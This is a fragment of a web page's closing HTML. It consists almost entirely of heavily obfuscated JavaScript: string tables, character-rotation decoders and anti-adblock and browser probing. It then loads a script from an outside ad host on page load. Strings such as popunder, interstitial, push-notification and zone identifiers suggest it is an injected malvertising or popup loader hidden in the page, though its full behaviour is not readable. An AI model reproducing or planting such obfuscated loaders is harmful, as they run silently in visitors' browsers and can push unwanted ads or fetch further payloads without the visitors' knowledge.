= b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

